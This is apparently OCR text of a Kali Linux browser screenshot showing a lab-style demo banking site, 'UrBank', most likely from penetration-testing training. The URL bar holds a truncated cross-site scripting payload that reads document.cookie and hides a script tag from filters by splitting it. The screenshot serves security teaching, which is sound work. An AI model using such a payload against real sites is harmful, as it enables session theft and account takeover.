 Applications Places Iceweasel Sat 02:29 1
UrBank – Iceweasel
UrBank http://urbank.com/?myus...
0/?'%2Bdocument.cookie%2B'"/>');</s<script>cript> Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Welcome to UrBank